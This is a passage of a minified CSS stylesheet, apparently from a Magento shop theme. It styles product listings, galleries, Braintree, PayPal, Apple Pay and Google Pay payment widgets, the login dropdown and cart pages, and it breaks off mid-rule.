td{border:1px solid black}.pages .items{align-items:center;display:flex;margin:0 auto;width:fit-content}.pages .item{align-items:center;display:inline-flex;justify-content:center;margin:0 5px}.pages .item a.page{color:#031D44;padding:0}.pages .item a.page.page:visited{color:#031D44}.pages .item.pages-item-previous,.pages .item.pages-item-next{font:400 16px ClassicoURWTOT-Regular,sans-serif;height:auto;width:auto}.pages .item.pages-item-next{margin-left:3px}.pages .item.pages-item-previous{margin-left:3px}.pages .item strong.page{color:#FFF}.pages .action{border:none;width:auto}.pages .action.next .label,.pages .action.previous .label{display:none}.pages .action.next>span,.pages .action.previous>span{clip:auto;height:auto;overflow:auto;position:static;width:auto}.pages .action.next:hover,.pages .action.previous:hover,.pages .action.next:visited,.pages .action.previous:visited{color:#031D44}.pages .action.next:hover::before,.pages .action.previous:hover::before,.pages .action.next:visited::before,.pages .action.previous:visited::before,.pages .action.next:hover::after,.pages .action.previous:hover::after,.pages .action.next:visited::after,.pages .action.previous:visited::after{color:#031D44}.pages .action:hover,.pages .action:visited{color:#031D44}.pages .action:hover::before,.pages .action:visited::before,.pages .action:hover::after,.pages .action:visited::after{color:#031D44}.pages .current{background-color:#031D44;border-radius:50%}.pages .current strong.page{color:#FFF}.catalog-product-view .fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__arr--next:not(:focus),.catalog-product-view .fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__arr--prev:not(:focus){transform:none}.catalog-product-view .fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr,.catalog-product-view .fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon{opacity:1}.catalog-product-view .fotorama__arr{background-color:transparent}.catalog-product-view .fotorama__arr:hover{background-color:transparent}.catalog-product-view .fotorama__stage{box-sizing:content-box;margin:3px;width:calc(100% - 10px) !important}.catalog-product-view .fotorama__stage__frame{background-color:#fff}.catalog-product-view .fotorama__thumb__arr--left,.catalog-product-view .fotorama__thumb__arr--right{display:none!important}body._has-modal-custom .modal-custom-overlay{background:rgba(0,0,0,0.25)}.modal-custom .modal-header .action-close{background:#CFDBD5 url(../../frontend/Meadows/base/en_GB/images/remove.svg) no-repeat center center;border-radius:50%;content:none;display:block;height:28px;width:28px}.modal-custom .modal-header .action-close:hover{background:#CFDBD5 url(../../frontend/Meadows/base/en_GB/images/remove.svg) no-repeat center center}.modal-custom .modal-header .action-close::before{content:none}.account.vault-cards-listaction .page-title-wrapper{display:none}.account.vault-cards-listaction .address-select-modal__form-container{margin-bottom:20px}.account.vault-cards-listaction .address-select-modal__form-container>div{align-items:center;display:flex;flex-wrap:wrap}.account.vault-cards-listaction .address-select-modal__form-container>div>div{margin-top:10px}.account.vault-cards-listaction .field.company,.account.vault-cards-listaction .field.choice.set.billing,.account.vault-cards-listaction .field.choice.set.shipping,.account.vault-cards-listaction .primary[data-action='save-address']{display:none !important}.account.vault-cards-listaction #form-validate{display:none}.account.vault-cards-listaction [for='repeat_order_cc_number']+.control{position:relative}.account.vault-cards-listaction .account-section__title-view-all-link{display:block;margin-bottom:30px}.account.vault-cards-listaction .braintree-credit-card-types{display:flex;flex-wrap:wrap}.account.vault-cards-listaction .braintree-credit-card-types .item{margin-right:5px;margin-top:5px}.account.vault-cards-listaction .braintree-credit-card-types .item:last-child{margin-right:0}.account.vault-cards-listaction .braintree-credit-card-types img{height:24px}.account.vault-cards-listaction .separator{margin:10px 10px 0}.account.vault-cards-listaction .address-select-container{border:1px solid #ccc;border-radius:2px;padding:25px}.account.vault-cards-listaction #braintree_submit{font-size:1.6rem;border-radius:3px;box-shadow:none;box-sizing:border-box;color:#fff;height:40px;margin:10px 0;padding:0 20px}.account.vault-cards-listaction .subs-modal-overlay{background-color:#000;height:100%;left:0;opacity:.3;position:fixed;top:0;width:100%}.account.vault-cards-listaction #paypal_container{margin:auto;max-width:360px}.account.vault-cards-listaction .add-methods{display:-webkit-flex;display:-ms-flexbox;display:flex;justify-content:space-between;margin-bottom:30px}.account.vault-cards-listaction .add-method{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-align-items:center;align-items:center;border:1px solid #ccc;border-radius:2px;cursor:pointer;flex-direction:column;justify-content:center;padding:3px;width:50%}.account.vault-cards-listaction .add-method:hover{border-color:#797777}.account.vault-cards-listaction .add-method:first-child{margin-right:35px}.account.vault-cards-listaction .add-method>div{align-items:center;display:flex;flex-direction:column;justify-content:center;padding:20px 10px}.account.vault-cards-listaction .add-method>div p{font-weight:700;padding-top:15px}.account.vault-cards-listaction .add-method .icon-container{background:#f0f0f0;border-radius:0 0 1px 1px;height:100%;padding:15px 0;width:100%}.account.vault-cards-listaction .add-method .icon-container ul{display:flex;flex-wrap:wrap;justify-content:space-evenly;list-style:none;margin:0;max-width:160px;padding:0;width:100%}.account.vault-cards-listaction .add-method .icon-container ul li{margin:0;width:25%}.account.vault-cards-listaction .add-method .icon-container ul li img{height:24px}.account.vault-cards-listaction .subs-modal{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-align-items:center;align-items:center;height:100%;justify-content:center;left:0;position:fixed;top:0;width:100%;z-index:100}.account.vault-cards-listaction .subs-modal__box{-moz-box-shadow:0 4px 15px 5px rgba(0,0,0,0.25);-webkit-box-shadow:0 4px 15px 5px rgba(0,0,0,0.25);background-color:#fff;box-shadow:0 4px 15px 5px rgba(0,0,0,0.25);margin:20px;max-width:610px;overflow-y:auto;padding:40px 20px;position:relative;text-align:center;width:100%}.account.vault-cards-listaction .subs-modal__close-button{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;box-shadow:none !important;cursor:pointer;position:absolute;right:20px;top:20px}.account.vault-cards-listaction .subs-modal__close-button:focus,.account.vault-cards-listaction .subs-modal__close-button:active{background:none;border:none}.account.vault-cards-listaction .subs-modal__close-button:hover{background:none;border:none}.account.vault-cards-listaction .subs-modal__close-button.disabled,.account.vault-cards-listaction .subs-modal__close-button[disabled],fieldset[disabled] .account.vault-cards-listaction .subs-modal__close-button{pointer-events:none;opacity:.5}.account.vault-cards-listaction .subs-modal__screen-reader-label{display:none}.account.vault-cards-listaction .subs-modal__title{text-align:center}.account.vault-cards-listaction .add-card-modal .subs-modal__box{padding:20px}.account.vault-cards-listaction .add-card-modal form{margin:0}.account.vault-cards-listaction .add-card-modal legend{border-bottom:none !important;margin-bottom:20px !important;padding-bottom:0 !important}.account.vault-cards-listaction .add-paypal-modal span,.account.vault-cards-listaction .add-paypal-modal p{font-weight:500;margin:30px 0}.account.vault-cards-listaction #co-transparent-form-braintree .fieldset{max-width:400px}.braintree-three-d-modal{display:-webkit-flex;display:-ms-flexbox;display:flex;align-items:center;height:100vh;left:0;position:fixed;top:0;visibility:visible;width:100vw;z-index:#000}.braintree-three-d-modal .bt-modal-frame{background-color:#fff;border-radius:6px;height:420px;margin:auto;width:440px;z-index:2}.braintree-three-d-modal .bt-modal-body{background-color:#fff;border:1px solid lightgray;height:380px;margin:20px}.braintree-three-d-modal .bt-mask{background-color:#000;height:100%;left:0;opacity:.75;position:absolute;top:0;width:100%}.braintree-applepay-container-product{display:inline-block}.braintree-applepay-container-product .braintree-apple-pay-button{margin:0;margin-bottom:15px;padding:10px 0}.braintree-apple-pay-button{-apple-pay-button-type:plain;-webkit-appearance:-apple-pay-button;background-color:#000;background-image:-webkit-named-image(apple-pay-logo-black);background-position:50% 50%;background-repeat:no-repeat;background-size:100% calc(60% + 2px);border-radius:5px;cursor:pointer;display:block;height:40px;min-height:40px;margin:20px auto;transition:background-color .15s}.braintree-applepay-minicart.minicart .braintree-apple-pay-button,.braintree-applepay-minicart.cart .braintree-apple-pay-button{width:100%}.ppcredit-summary{background:linear-gradient(to right, #009cde, braintree_color-ppcredit-dark);color:#fff;margin:10px 0;padding:15px;text-align:center}.ppcreditcalc-container{background:#fff;border:1px solid #dedede}.ppcreditcalc-header{background:#fff;padding:15px}.ppcreditcalc-legal{background-color:#eee;border-top:1px solid #dedede;font-size:1.2rem;line-height:2rem;padding:15px}.ppcreditcalc-instalments{background-color:#eee;border-bottom:1px solid #dedede;border-top:1px solid #dedede;list-style:none;margin:0;padding:0}.ppcreditcalc-instalments li{display:inline-block;margin:0;padding:0}.ppcreditcalc-instalments-term{color:#000;display:block;padding:10px 15px}.ppcreditcalc-instalments-term:hover{background:braintree_color-ppcredit-light;color:#fff;text-decoration:none}.ppcreditcalc-instalments-term.active{background:braintree_color-ppcredit-dark;color:#fff}.ppcreditcalc-instalment-summary{padding:15px}.ppcreditcalc-instalment-summary dl{margin:0}.ppcreditcalc-instalment-summary dt{display:inline-block;width:50%}.ppcreditcalc-instalment-summary dd{display:inline-block}#braintree_expirationDate{width:90px}button.braintree-googlepay-button,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button,.action-gift.braintree-googlepay-button{background-origin:content-box;background-position:center center;background-repeat:no-repeat;background-size:contain;border:0;border-radius:4px;box-shadow:rgba(60,64,67,0.3) 0 1px 1px 0,rgba(60,64,67,0.15) 0 1px 3px 1px;cursor:pointer;height:40px;min-height:40px;padding:11px 24px}button.braintree-googlepay-button.black,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.black,.action-gift.braintree-googlepay-button.black{background-color:#000;box-shadow:none;padding:12px 24px 10px}button.braintree-googlepay-button.white,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.white,.action-gift.braintree-googlepay-button.white{background-color:#fff}button.braintree-googlepay-button.short,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.short,.action-gift.braintree-googlepay-button.short{min-width:90px;width:160px}button.braintree-googlepay-button.black.short,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.black.short,.action-gift.braintree-googlepay-button.black.short{background-image:url(https://www.gstatic.com/instantbuy/svg/dark_gpay.svg)}button.braintree-googlepay-button.white.short,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.white.short,.action-gift.braintree-googlepay-button.white.short{background-image:url(https://www.gstatic.com/instantbuy/svg/light_gpay.svg)}button.braintree-googlepay-button.black:active,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.black:active,.action-gift.braintree-googlepay-button.black:active{background-color:#5f6368}button.braintree-googlepay-button.black:hover,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.black:hover,.action-gift.braintree-googlepay-button.black:hover{background-color:#3c4043}button.braintree-googlepay-button.white:active,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.white:active,.action-gift.braintree-googlepay-button.white:active{background-color:#fff}button.braintree-googlepay-button.white:focus,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.white:focus,.action-gift.braintree-googlepay-button.white:focus{box-shadow:#e8e8e8 0 1px 1px 0,#e8e8e8 0 1px 3px}button.braintree-googlepay-button.white:hover,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.white:hover,.action-gift.braintree-googlepay-button.white:hover{background-color:#f8f8f8}button.braintree-googlepay-button.long,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.long,.action-gift.braintree-googlepay-button.long{width:100%}button.braintree-googlepay-button.white.long,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.white.long,.action-gift.braintree-googlepay-button.white.long{background-image:url(https://www.gstatic.com/instantbuy/svg/light/en.svg)}button.braintree-googlepay-button.black.long,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.black.long,.action-gift.braintree-googlepay-button.black.long{background-image:url(https://www.gstatic.com/instantbuy/svg/dark/en.svg)}.googlepay-minicart-logo{text-align:center}.checkout-payment-method .credit-card-types.braintree-credit-card-types img{-webkit-filter:none;-webkit-transition:none;width:30px}.braintree-card-control{position:relative}.braintree-credit-card-selected{left:10px;position:absolute;z-index:10}.braintree-paypal-logo.oneclick-container{width:100%}#payment_form_braintree_ach_direct_debit .field>.fields .field .label{font-weight:600}#payment_form_braintree_ach_direct_debit .field>.fields .field.required>.label:after{color:#e02b27;content:'*';font-size:1.8rem;margin:0 0 0 5px}#payment_form_braintree_ach_direct_debit .field>.fields .field .control{margin:10px 10px 0 0}#payment_form_braintree_ach_direct_debit .field>.fields .field .control input[type='text']::placeholder,#payment_form_braintree_ach_direct_debit .field>.fields .field .control input[type='number']::placeholder{color:lightgrey}#payment-method-braintree-lpm .primary{width:100%}#payment-method-braintree-lpm .primary .action{margin-bottom:12px;width:100%}#payment-method-braintree-lpm .primary .action img{height:40px}#payment-method-braintree-applepay #braintree_applepay_enable_vault{padding-top:20px}#payment-method-braintree-cc-vault .field.required .label,#payment-method-braintree-applepay-vault .field.required .label{font-weight:600}#payment-method-braintree-cc-vault .field.required .label:after,#payment-method-braintree-applepay-vault .field.required .label:after{content:'*';color:#e02b27;font-size:1.8rem;margin:0 0 0 5px}#payment-method-braintree-cc-vault .field .hosted-control,#payment-method-braintree-applepay-vault .field .hosted-control{background:#fff;background-clip:padding-box;border:1px solid #c2c2c2;border-radius:1px;box-sizing:border-box;font-family:Montserrat,'Helvetica Neue',Helvetica,Arial,sans-serif;font-size:1.4rem;height:32px;padding:0 9px;position:relative;vertical-align:baseline;width:5rem}#payment-method-braintree-cc-vault .field .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused)~.hosted-error,#payment-method-braintree-applepay-vault .field .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused)~.hosted-error{height:auto;opacity:1}#payment-method-braintree-cc-vault .field .hosted-error,#payment-method-braintree-applepay-vault .field .hosted-error{clear:both;color:#e02b27;font-size:1.2rem;height:0;margin-top:7px;opacity:0}#braintree-applepay-checkout-btn,#braintree-google-checkout-btn{width:240px}.braintree-paypal-fieldset{display:none}.braintree-paypal-buttons,.braintree-paypal-vault{margin-top:20px}.payment-method-braintree .hosted-control{border:1px solid #c2c2c2;height:32px;max-width:300px;padding:8px 15px}.payment-method-braintree .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused)~.hosted-error{height:auto;opacity:1}.payment-method-braintree .hosted-error{clear:both;color:#e02b27;font-size:1.2rem;height:0;margin-top:7px;opacity:0}.payment-method-braintree .cvv{max-width:200px;position:relative}.payment-method-braintree .cvv .field-tooltip{right:30px;top:10px}#braintree_cc_number{padding-left:68px}.braintree-express-payments{display:flex;flex-wrap:wrap}.braintree-express-payments>div{display:flex;flex-wrap:wrap;gap:10px}.braintree-express-payments span{display:block;font-size:18px;margin:20px 0}.braintree-express-payments span.express-payment-title{width:100%}.braintree-express-payments span.express-payment-subtitle{align-items:center;display:flex;position:relative;width:100%}.braintree-express-payments span.express-payment-subtitle>span{background:#FFF;display:block;margin:0 auto;padding:0 5px}.braintree-express-payments span.express-payment-subtitle:before{background:#ccc;content:'';display:block;height:1px;position:absolute;width:100%;z-index:-1}.braintree-express-payments>div>div{width:240px}.braintree-express-payments .braintree-googlepay-button,.braintree-express-payments .braintree-apple-pay-button{margin:0;min-height:30px}.braintree-express-payments .braintree-googlepay-button{height:35px}.braintree-express-payments .braintree-apple-pay-button{height:35px}.paypal-braintree-paylater-message-container-pdp{padding:0 10px 10px}.paypal-braintree-paylater-message-container-pdp .page-product-bundle,.page-product-giftcard .paypal-braintree-paylater-message-container-pdp{padding:0 0 10px}.paypal-braintree-paylater-message-container-cart{padding:0 15px}.eye-open.field-icon,.field-icon.toggle-password.eye-close{top:16px;right:9px}.sorter{align-items:center;border:2px solid #CFDBD5;box-shadow:-1px 1px 2px 0 rgba(207,219,213,0.5);color:#031D44;display:inline-flex;margin-top:3px;padding:0;position:relative}.sorter-options{appearance:none;border:none;box-sizing:border-box;color:#031D44;margin:0;opacity:0;position:absolute;z-index:1}.sorter-options:not([disabled]):focus{box-shadow:none}.sorter-label{align-items:center;background:url('../../frontend/Meadows/base/en_GB/images/collapsible.svg') no-repeat 96% center;display:flex;justify-content:left;text-align:left;margin:0 15px}.sorter-label::before{content:attr(data-text);margin-right:5px;margin-left:11px}.toolbar-products{padding:0}.toolbar-products:last-child{margin:21px 0 0 0}.product-items{display:grid}.products-grid .product-item{width:auto}.product-item .product-item-inner{align-self:flex-end;grid-row-start:3}.product-item .product-item-details{display:grid;height:100%;grid-template-columns:1fr}.product-item .product-item-details .price-box{align-self:flex-start;margin:0}.product-item .product-item-details .price-box .price-label{color:#94778B}.product-item .product-item-details .price-box .price-label::after{content:none}.page-products .product-item-info{display:flex;flex-direction:column;height:100%}.action.primary{letter-spacing:.7px}.products{margin-bottom:0}.fotorama__stage{max-height:550px}.catalog-product-view .fotorama__stage.fotorama__shadows--left::before,.catalog-product-view .fotorama__nav.fotorama__shadows--left::before,.catalog-product-view .fotorama__stage.fotorama__shadows--right::before,.catalog-product-view .fotorama__nav.fotorama__shadows--right::before,.catalog-product-view .fotorama__stage.fotorama__shadows--left::after,.catalog-product-view .fotorama__nav.fotorama__shadows--left::after,.catalog-product-view .fotorama__stage.fotorama__shadows--right::after,.catalog-product-view .fotorama__nav.fotorama__shadows--right::after{background-image:none}.related{max-width:1440px;box-sizing:border-box;width:100%}.related .title{text-align:center;text-transform:capitalize}.related .product-item-info{max-width:247px}.related .products-grid .product-item{max-width:unset;width:17.75%}.related .stock.unavailable{align-items:center;border:2px solid rgba(3,29,68,0.6);color:rgba(3,29,68,0.6);display:flex;justify-content:center;font:700 18px/22px Montserrat,sans-serif;height:38px}.related .stock.unavailable:hover{border:2px solid rgba(3,29,68,0.4);color:rgba(3,29,68,0.4)}.related .unavailable{margin-top:38px;text-align:center}.related>.wrapper{max-width:1392px;margin:0 auto}.related .slick-dots li.slick-active button,.related .slick-dots li.slick-active .cart.table-wrapper .actions-toolbar>.action,.related .slick-dots li.slick-active .action-gift{background-color:#FFF}.related .slick-dots li button,.related .slick-dots li .cart.table-wrapper .actions-toolbar>.action,.related .slick-dots li .action-gift{background-color:#031D44;border:2px solid #031D44;height:11px;width:11px}.related .slick-prev,.related .slick-next{height:45px;width:45px}.related .slick-prev::before,.related .slick-next::before,.related .slick-prev::after,.related .slick-next::after{content:''}.related .best-seller-header{border-bottom:3px solid #CFDBD5;color:#031D44;font:400 32px/53px ClassicoURWTOT-Regular,sans-serif;letter-spacing:1.3px;margin-bottom:0}.related .best-seller-header .base{display:block;letter-spacing:1px;margin:0 0 18px}.related .products{margin:14px auto 0;max-width:1512px}.related .product-item-info{margin:0 auto}.related .slick-prev::before,.related .slick-next::before,.related .slick-prev::after,.related .slick-next::after{color:#000}.related .slick-prev{background:url('../../frontend/Meadows/base/en_GB/Mageside_BestSellerWidget/images/left.svg') center center no-repeat rgba(207,219,213,0.4);border-radius:50%;left:-18px;top:47%}.related .slick-next{background:url('../../frontend/Meadows/base/en_GB/Mageside_BestSellerWidget/images/left.svg') center center no-repeat rgba(207,219,213,0.4);border-radius:50%;transform:rotate(180deg);right:-19px;top:42%}.catalog-product-view .page-wrapper>.page-bottom{max-width:unset}.catalog-product-view .page-wrapper>.page-bottom .widget.block-static-block{background-color:#fff}.authentication-dropdown .modal-header .action-close{margin:16px 17px}.authentication-dropdown .block-content .fieldset{margin-bottom:0}.authentication-dropdown .block-content .fieldset>.field.required>.label::after{content:none}.authentication-dropdown .block-content .fieldset .field-password{margin-bottom:0}.authentication-dropdown .block-content .field-email,.authentication-dropdown .block-content .field-password,.authentication-dropdown .block-content .secondary,.authentication-dropdown .block-content .actions-toolbar{margin-left:26px;margin-right:22px}.authentication-dropdown .block-content .field-email{margin-bottom:17px}.authentication-dropdown .block-content .actions-toolbar{margin-top:29px}.authentication-dropdown .block-content .action-remind{border-bottom:1px solid;color:rgba(0,0,0,0.6);display:inline-block;font-size:12px;padding-bottom:1px}.authentication-dropdown .block-content .action-remind:hover{text-decoration:none}.authentication-dropdown .privacy-policy{text-align:center;color:rgba(0,0,0,0.6);font:400 14px ClassicoURWTOT-Regular,sans-serif;margin-top:16px;margin-bottom:24px}.authentication-dropdown .privacy-policy a:hover{text-decoration:none}.authentication-dropdown .block-authentication .block[class] .field .control .input-text{height:42px;margin-top:4px}.catalog-product-view .product-info-main{color:#000}.catalog-product-view .product-info-main .fieldset{margin-bottom:0}.catalog-product-view .product-info-main .fieldset:last-child{margin-bottom:0}.catalog-product-view .product-info-main .old-price{font-size:28px}.catalog-product-view .product-info-main .product.attribute.overview{margin-bottom:0}.catalog-product-view .product-info-main .price-box{margin-top:34px}.catalog-product-view .product-info-main .price-box .price-label{display:none}.catalog-product-view .product-info-main .box-tocart{display:block}.catalog-product-view .product-info-main .box-tocart .fieldset{display:flex;margin-bottom:0}.catalog-product-view .dropdown-description:last-child{border-bottom:2px solid #cfdbd5}.catalog-product-view .dropdown-description .title{align-items:center;border-top:2px solid #CFDBD5;cursor:pointer;display:flex;justify-content:space-between;margin-left:2px}.catalog-product-view .dropdown-description .title::after{background:url("../../frontend/Meadows/base/en_GB/Magento_Catalog/images/arrow-collapsible.svg") no-repeat;content:"";display:inline-block;margin-right:14px;height:7px;width:13px}.catalog-product-view .dropdown-description .title[aria-expanded="true"]::after{transform:rotate(180deg)}.catalog-product-view .dropdown-description .description{color:rgba(0,0,0,0.6);letter-spacing:.2px;padding-bottom:5px}.catalog-product-view .dropdown-description .country-of-origin{margin:20px 0 10px}.catalog-product-view .dropdown-description .country-of-origin-title{font:400 18px/30px ClassicoURWTOT-Medium,sans-serif;margin-top:15px}.catalog-product-view .block-static-block.widget{margin-bottom:0}.catalog-product-view .page-footer{background-color:#fff}.catalog-product-view .organic-label{margin-top:50px}.catalog-category-view .no-display.old-price{display:inline}.catalog-category-view .page-main{display:block}.catalog-category-view .column.main{padding-bottom:0}.catalog-category-view .product-item-name{margin-top:8px}.product-item-name{margin-bottom:0;display:-webkit-box;overflow:hidden;-webkit-line-clamp:3;-webkit-box-orient:vertical}.product-item{margin-top:9px;max-width:247px}.product-item .price-box{margin:6px 0 0}.product-item .price-box .price{color:#000}.slick-slide .product-item{margin-top:0}.product.name a{color:#031D44;font:500 18px/21px Montserrat,sans-serif}.product-item-details{margin-top:22px}.product-item-details .action.primary{width:100%}.product-info-main .page-title-wrapper .page-title{font:500 28px ClassicoURWTOT-Medium,sans-serif;letter-spacing:0px}.product-info-main .stock.available,.product-info-main .stock.unavailable{color:rgba(0,0,0,0.6);letter-spacing:.2px;margin-top:5px;margin-left:3px;text-transform:capitalize}.product-info-main .stock.available::after,.product-info-main .stock.unavailable::after{content:' - '}.product-add-form .fieldset>.field:not(.choice)>.control{color:#efefef;display:inline-block}.product-add-form .fieldset>.field:not(.choice)>.control .qty{background-color:#efefef;border-color:#efefef;color:rgba(0,0,0,0.6)}.product-add-form .fieldset>.field:not(.choice)>.control .qty:focus{box-shadow:none}.product-add-form .fieldset>.field:not(.choice)>.control .reduce,.product-add-form .fieldset>.field:not(.choice)>.control .increase{color:rgba(0,0,0,0.6);background-color:transparent;border:none;padding:0;position:absolute}.product-add-form .fieldset>.field:not(.choice)>.control .reduce:active,.product-add-form .fieldset>.field:not(.choice)>.control .increase:active,.product-add-form .fieldset>.field:not(.choice)>.control .reduce:focus,.product-add-form .fieldset>.field:not(.choice)>.control .increase:focus{box-shadow:none}.product.data.items>.item.content{background-color:transparent}.product-items.slick-slider{display:block}@media only screen and (min-width:1062px) and (max-width:1199px){.product-add-form .fieldset>.field:not(.choice)>.control{margin-left:5%}.catalog-product-view .product-info-main .product-shipment-information{margin-left:12px}}@media only screen and (min-width:1200px) and (max-width:1359px){.product-add-form .fieldset>.field:not(.choice)>.control{margin-left:10%}.catalog-product-view .product-info-main .product-shipment-information{margin-left:25px}}@media only screen and (min-width:1360px){.product-add-form .fieldset>.field:not(.choice)>.control{margin-left:17%}.catalog-product-view .product-info-main .product-shipment-information{margin-left:7%}}.search.results>.block>.item a{color:#031D44}.search.results>.block>.title{font-size:20px}.search-autocomplete ul{display:none}.page-header .block-search .minisearch .actions{position:relative}.checkout-cart-index .widget-product-grid .action.primary{height:42px}.checkout-cart-index .widget-product-grid .stock.unavailable{align-items:center;border:2px solid rgba(3,29,68,0.6);color:rgba(3,29,68,0.6);display:flex;font:700 18px/22px Montserrat,sans-serif;justify-content:center;height:38px;margin-top:52px}.checkout-cart-index .widget-product-grid .stock.unavailable:hover{border:2px solid rgba(3,29,68,0.4);color:rgba(3,29,68,0.4)}.checkout-cart-index .block-products-list{background-color:#EFEFEF;box-sizing:border-box;padding:48px 0;margin-bottom:0;width:100%}.checkout-cart-index .block-products-list .block-title{text-align:center;text-transform:capitalize}.checkout-cart-index .block-products-list .block-content{margin:0 auto;max-width:1512px}.checkout-cart-index .block-products-list .title{text-align:center;text-transform:capitalize}.checkout-cart-index .block-products-list .product-item-info{max-width:247px}.checkout-cart-index .block-products-list .stock.unavailable{align-items:center;border:2px solid rgba(3,29,68,0.6);color:rgba(3,29,68,0.6);display:flex;justify-content:center;font:700 18px/22px Montserrat,sans-serif;height:38px}.checkout-cart-index .block-products-list .stock.unavailable:hover{border:2px solid rgba(3,29,68,0.4);color:rgba(3,29,68,0.4)}.checkout-cart-index .block-products-list .action.primary{font-size:18px;height:42px}.checkout-cart-index .block-products-list .unavailable{margin-top:38px;text-align:center}.checkout-cart-index .block-products-list>.wrapper{max-width:1392px;margin:0 auto}.checkout-cart-index .block-products-list .slick-dots li.slick-active button,.checkout-cart-index .block-products-list .slick-dots li.slick-active .cart.table-wrapper .actions-toolbar>.action,.checkout-cart-index .block-products-list .slick-dots li.slick-active .action-gift{background-color:#FFF}.checkout-cart-index .block-products-list .slick-dots li button,.checkout-cart-index .block-products-list .slick-dots li .cart.table-wrapper .actions-toolbar>.action,.checkout-cart-index .block-products-list .slick-dots li .action-gift{background-color:#031D44;border:2px solid #031D44;height:11px;width:11px}.checkout-cart-index .block-products-list .slick-prev,.checkout-cart-index .block-products-list .slick-next{height:45px;width:45px}.checkout-cart-index .block-products-list .slick-prev::before,.checkout-cart-index .block-products-list .slick-next::before,.checkout-cart-index .block-products-list .slick-prev::after,.checkout-cart-index .block-products-list .slick-next::after{content:''}.checkout-cart-index .block-products-list .best-seller-header{border-bottom:3px solid #CFDBD5;color:#031D44;font:400 32px/53px ClassicoURWTOT-Regular,sans-serif;letter-spacing:1.3px;margin-bottom:0}.checkout-cart-index .block-products-list .best-seller-header .base{display:block;letter-spacing:1px;margin:0 0 18px}.checkout-cart-index .block-products-list .products{margin:14px auto 0;max-width:1512px}.checkout-cart-index .block-products-list .product-item-info{margin:0 auto}.checkout-cart-index .block-products-list .slick-prev::before,.checkout-cart-index .block-products-list .slick-next::before,.checkout-cart-index .block-products-list .slick-prev::after,.checkout-cart-index .block-products-list .slick-next::after{color:#000}.checkout-cart-index .block-products-list .slick-prev{background:url('../../frontend/Meadows/base/en_GB/Mageside_BestSellerWidget/images/left.svg') center center no-repeat rgba(207,219,213,0.4);border-radius:50%;top:47%}.checkout-cart-index .block-products-list .slick-next{background:url('../../frontend/Meadows/base/en_GB/Mageside_BestSellerWidget/images/left.svg') center center no-repeat rgba(207,219,213,0.4);border-radius:50%;transform:rotate(180deg);top:42%}.checkout-cart-index .block-products-list .products-grid{margin:0 12px}.checkout-cart-index .block-products-list .products-grid .product-item{width:17.75%}.checkout-cart-index .page-title{color:#000;font:500 32px ClassicoURWTOT-Medium,sans-serif}.checkout-cart-index .cart-container .form-cart .actions{margin-top:50px}.checkout-cart-index .abs-discount-block>.title,.checkout-cart-index .cart-summary .block>.title,.checkout-cart-index .paypal-review-discount .block>.title,.checkout-cart-index .magento-payments-review-discount>.title,.checkout-cart-index .cart-summary .block>.title,.checkout-cart-index .paypal-review-discount .block>.title{padding:18px 10px}.checkout-cart-index .abs-discount-block>.title::after,.checkout-cart-index .cart-summary .block>.title::after,.checkout-cart-index .paypal-review-discount .block>.title::after,.checkout-cart-index .magento-payments-review-discount>.title::after,.checkout-cart-index .cart-summary .block>.title::after,.checkout-cart-index .paypal-review-discount .block>.title::after{top:10px;right:2px}.checkout-cart-index .column.main .cart-summary .block>.title strong{font-size:20px}.checkout-cart-index .cart-summary{padding:0 0 0 3%}.checkout-cart-index .cart-summary .block>.title{padding:18px 12px}.checkout-cart-index .cart-summary .item-options{margin:0}.checkout-cart-index .cart-summary .item-title{margin:10px 0}.checkout-cart-index .cart-summary .item-title .around::before{border:1px solid #d1d1d1;border-radius:50%;width:9px;height:9px;margin-right:10px;position:relative;content:'';display:inline-block;visibility:visible}.checkout-cart-index .cart-summary hr{border:none}.checkout-cart-index .cart-summary .block.discount .content .label{display:none}.checkout-cart-index .cart-summary .block.discount .content .coupon{position:relative;margin:0 12px 18px}.checkout-cart-index .cart-summary .block.discount .content .coupon .field{height:42px;box-sizing:border-box;border:1px solid #031D44}.checkout-cart-index .cart-summary .block.discount .content .coupon .field .input-text{border:none;height:40px}.checkout-cart-index .cart-summary .block.discount .content .coupon .actions-toolbar{width:110px;height:40px;top:1px;right:1px;position:absolute}.checkout-cart-index .cart-summary .block.discount .content .coupon .actions-toolbar>.primary{display:contents}.checkout-cart-index .cart-summary .block.discount .content .coupon .actions-toolbar>.primary button,.checkout-cart-index .cart-summary .block.discount .content .coupon .actions-toolbar>.primary .cart.table-wrapper .actions-toolbar>.action,.checkout-cart-index .cart-summary .block.discount .content .coupon .actions-toolbar>.primary .action-gift{background:#CFDBD5;border:none;color:#000;font-weight:600;font-size:16px;margin:0;width:100%;height:40px}.checkout-cart-index .cart-totals .amount,.checkout-cart-index .cart-totals .mark,.checkout-cart-index .cart-totals .totals-tax{color:#000;font:400 20px Montserrat,sans-serif}.checkout-cart-index 